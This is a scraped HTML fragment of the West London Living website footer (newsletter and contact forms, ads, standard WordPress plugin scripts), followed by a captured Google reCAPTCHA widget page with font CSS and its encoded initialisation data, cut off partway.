	<div id="homepage_mpu_mobile"><div><p><a rel="follow" href="http://www.waellis.com/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21905" alt="0439_WAEllis_VIP-Christmas_WLL_MPU_ART" src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2013/10/0439_WAEllis_VIP-Christmas_WLL_MPU_ART.gif" width="300" height="250" /></a></p>
</div><div><p><a href="mailto:jilla505@yahoo.com" target="_blank" rel="follow"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-27865" alt="jilla ad final" src="https://www.westlondonliving.co.uk/wp-content/uploads/2014/11/jilla-ad-final.png" width="300" height="250"></a></p>
</div></div>
	<div id="skyscraper-ads-top"></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
		<a href="https://www.westlondonliving.co.uk/" style="display: block; margin-bottom: 15px;"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/wll_footer_logo.gif" alt="West London Living" style="display: block;" /></a>
        <a href="http://www.handpickedmedia.co.uk" target="_blank"><img src="https://www.westlondonliving.co.uk/wp-content/themes/wll/images/handpicked-media-logo.gif" alt="Handpicked Media" /></a>
	</div>

		<div id="first" class="widget-area">
		<h3 class="widget-title">Pages</h3><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-333"><a href="https://www.westlondonliving.co.uk/">Home</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.westlondonliving.co.uk">What&#8217;s on</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.westlondonliving.co.uk/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.westlondonliving.co.uk/fashion-design/">Fashion &#038; Design</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.westlondonliving.co.uk/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.westlondonliving.co.uk/people/">People</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.westlondonliving.co.uk/interiors-design/">Interiors &#038; Design</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.westlondonliving.co.uk/travel/">Travel</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.westlondonliving.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.westlondonliving.co.uk/websites-we-like/">Websites we like</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.westlondonliving.co.uk/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-32321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32321"><a href="https://www.westlondonliving.co.uk/who-we-are/">Who we are</a></li>
<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893"><a href="https://www.westlondonliving.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-15311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15311"><a href="https://www.westlondonliving.co.uk/site-map/">Site Map</a></li>
</ul></div>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area">
		<h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://westlondonliving.us2.list-manage.com/subscribe/post?u=0599da9b45ef19ce513c5d742&amp;id=ee3cafa7e2" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<p>Subscribe to our mailing list:</p>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email mc-input" id="mce-EMAIL" title="Email Address *" placeholder="Email Address *">
</div>
<div class="mc-field-group">
	<label for="mce-NAME">Name </label>
	<input type="text" value="" name="NAME" class="mc-input" id="mce-NAME" title="Name" placeholder="Name">
</div>
<div class="mc-field-group">
	<label for="mce-POSTCODE">Postcode </label>
	<input type="text" value="" name="POSTCODE" class="mc-input" id="mce-POSTCODE" title="Postcode" placeholder="Postcode">
</div>
<div class="mc-field-group">
	<label for="mce-TELNO">Tel No. </label>
	<input type="text" value="" name="TELNO" class="mc-input" id="mce-TELNO" title="Tel No." placeholder="Tel No.">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div>
<!--End mc_embed_signup--></div>
			    <!-- <h3 class="widget-title">Newsletter</h3> -->
			    	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area">
		<h3 class="widget-title">Search</h3>
		<div class="searchwidget">
			<div id="text-3"><h3 class="widget-title">Search</h3>			<div class="textwidget">Popular searches:</div>
		</div><div id="recent_searches-3"><h3 class="widget-title">Recent Searches</h3>
<ul>
<li><a href="https://www.westlondonliving.co.uk/search/Francis">Francis</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/feed%2Fpage">feed/page</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Collagen%20Re-Inforce%203D%20Crepey%20Eye%20Lift">Collagen Re-Inforce 3D Crepey Eye Lift</a></li>
<li><a href="https://www.westlondonliving.co.uk/search/Julie%E2%80%99s">Julie’s</a></li>
</ul>

</div><div id="search-3">
<form id="searchform" name="searchform" method="get" action="https://www.westlondonliving.co.uk" class="clearfix">
<div>
<label for="s">Search</label>
<input type="text" id="s" name="s" placeholder="Search..." />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div>		</div>
	</div><!-- #third .widget-area -->
	
		<div id="fourth" class="widget-area">
		<h3 class="widget-title">Contact us</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f339-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/whats-on/comedy/area/holland-park-kensington-south-kensington/#wpcf7-f339-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="339" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f339-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label for="name">Name *</label><span class="wpcf7-form-control-wrap" data-name="fullName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="fullName" aria-required="true" aria-invalid="false" placeholder="Name *" value="" type="text" name="fullName" /></span><br />
<label for="email">Email Address *</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" placeholder="Email Address *" value="" type="email" name="email" /></span><br />
<label for="subject">Subject</label><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" class="wpcf7-form-control wpcf7-text" id="subject" aria-invalid="false" placeholder="Subject*" value="" type="text" name="subject" /></span><br />
<label for="department">Department</label><span class="wpcf7-form-control-wrap" data-name="department"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="department" aria-required="true" aria-invalid="false" name="department"><option value="- Select department -">- Select department -</option><option value="Editorial">Editorial</option><option value="Advertising">Advertising</option><option value="Design">Design</option></select></span><br />
<label for="message">Message</label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="message" aria-invalid="false" placeholder="Message..." name="message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
			</div><!-- #fourth .widget-area -->
	
	<div id="footer-social">
		<a href="http://twitter.com/WL_Living" target="_blank" class="twitter_icon_footer">Twitter</a>
        <a href="http://www.flickr.com/photos/westlondonliving" target="_blank" class="flickr_icon_footer">Flickr</a>
        <a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_icon_footer">Facebook</a>
        <a href="#" target="_blank" class="youtube_icon_footer">YouTube</a>
        <a href="/feed/" target="_blank" class="rss_icon_footer">RSS Feed</a>
	</div>

</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
        
        <div id="site-generator">
			Copyright © West London Living, 2025  |  <a href="/contact-us">Contact us</a>  |  <a href="/terms-conditions">Terms &amp; Conditions</a> | Website by <a href="http://www.okjostudio.com" target="_blank">Ok-Jo Studio</a>
		</div><!-- #site-generator -->
        
	</div><!-- #footer -->

<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.westlondonliving.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.cycle2.min.js?ver=20151014' id='cycle-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014' id='navigation-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/fluidvids.js?ver=20151019' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014' id='functions-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI&co=aHR0cHM6Ly93d3cud2VzdGxvbmRvbmxpdmluZy5jby51azo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6obs8qowhceq
body_size: 45075
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="Uvl0UL13j1fnGW2nORtZ1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="Uvl0UL13j1fnGW2nORtZ1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uvl0UL13j1fnGW2nORtZ1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDsMOrXFtyNyBDwoxYBBFiNsKOwoJnQhZOw7A8w7vCqyDDqFFYwolObzrCjcKJwrE/NcOfwoohwovDlk3CszluPVfCuMKkC8OyK2rDqFPDkRc2w7/CunB2J8KSwrN8XDrDssOowovDoMOew7DCpMO/b8OAHMKbe8O5ZMO9wqREYMKVZSwIwozDtGrDuMKoRcOLw7geeMOlT8Odw5hEw70ewq/CncKbfgrDuzbCtQ4WwqTCrG/CrsOxZ8OGwqsfUMKcGSZfw5AMdMOyMCAWS21bwr3Ck8KKw7nDk048R8KSwpNNIUTDjCQNVMOKYMKVwp9xwrtcw6FiwqzDqcKbNMOdT8KxwqvDtVnDmEcqwqPCqMKLEcOcRsOeb8O7QcO0KsKASsOQMzFSUsONOAtMLkM/woxeK8OVw7LCk8O8wpLCk3DDhDzDuMOtUcKIWU90woceFSx6JsKiw6MFF8OIw4nCvcORMEcvU8K6wqnCs3FLwpvCkArCgzIqw5B5CCsJw7nDq2V/bnzCvT5tw7PCpQ7Cp2UDw7lSCsOZw6LDnwHDg8Kyw5oWwrzCmXJXwoB4Y8OncMKCRsKbVlTDphtSBHomEcOQODY6w7rCtF/DlMKew5zCq8KXcyEzw5tgw4tHdkIhw7PDjhLClsK3PG/CoC3Cg3/CosKDE3AnC3ghwo3CgcO7DcK7woHCnsK4P8K1c8OMVQLCv8O0LkXCs8OxERlhw4AzUCA8wo9FwoALGMOvwpkrw6LCisOawqcrDkPCpVZzGXjDgkXDqsKzw7bDg8OCF8OgwqrDpWxnw4JDYsKCw5d+cW/CpsKTeMKewqkvwqdKRXwFE8Omw4nDpcOZdsK3FcO9w5zCuD4Sw7LCssKdK8KNJzbDj3MCwo7DucKnwqTDrcKKw79sMsOrw5wVMcK+CVA+wovDsSUMUkYuNAHDmETDjSR0cB/CsMOkw7djWsKrKCNJw5FkVsOKwrF2w7vCvDMWdsOdwod3WsKrwroLe1lnw4g3wpIEwrjDncKmw5HDm1Fuw5QPw7bDhh07csOVwpx/UcKlIkbCnTDDsEo1esKfTV/CmxJkF8K3OsKNw6PCgQTDqEI9wqEEwrNRw7Nkw6zDnMO1w6/DkcKvfBfDvDA2U2t7FxIkwrpfwokXwodGw5t0BB7CtiXCn8K0wosRw4liw4fCu24Aw4bCpAnDm8Kaw6fChErDqR7CqMOdFRl9M8OHw65pwqjCtcOEwrstwrZYw7ExSMOLwqXDq8KAL0DCkMOnwrgPw5rDmT8sw6rDn8KBMkQzYinCsDNBcMOFW1jDvMKQwqzCuD/Cm8OYw73CvcKowpIjVMKUZ8KnAcOZwqrDg2h2wpRjwqXCt2kxEsKaZ8K4fCjCsFQjJsKVwp7DlsOrHgsWPU3CkkXCvnbCoV4kO8OMfMOlV0zCkmTDqQHDp2HDmMOJdcOCwqLCm8OXwrV4GTzDj8OSBMOPwpHCs8KWEsK/RRhXeEDDlsOJD8O/Omwyw7xfw47Csh8cw7DDpcKPwps/w4IDeloHKypywqhXworCoV89a8Kiw7TDvAchDi/[base64]/BMOuTWnCocOUTEXDtmXDjMKlw4wNEcKAw4fDlH/CmMKGalt9PsKcRcOpwoHDnsKJwpkQwp/DlGAqw7LDqcOLw4weRcOGf8KYRG/CuMOuJsKRwqchGXg3cMKLwo1Jw7hKMMKqGMKQw7HCsSDCjcKWIMOmQ3LDt8K6T8KEFMKZw6Vcwr/[base64]/GW4GwqwNw7w8wr3Dqz46bMOAw6pFwoLChMOgw5/CrnAVD3fCmsKxwp0FwrLCkydvBcOcEsOew4htw40iZRbDhcO/wrHDvxJuw7PCumodw4XDg2kmwo7Dumt8wrdeHjPCm1XDg8KywqzCjMK2wqV/w6HCq8K7V2PDg8KBXMKpwrRQwpUXw6/CujcswoYkwqTDvQpMw4bDg8Obwo9tfwrDs1Ukw47CoWfDnVbCo8O5JsKzSMKFwqrCucKpwqnCmsKoM8K8wq/[base64]/Cm8K6SCnCjsKkRFLDt8KRLH0uKcKeW8OVwozDkAfDhsK1w4fDucOZwpvDsHJeAAwGwqEzYz7DvcK2w5Nxw6N9w4pewp/DqMK6JgMLw7l/[base64]/CscO5F8KeAcOtDUwQHcOlwpzDmsKvwrIJ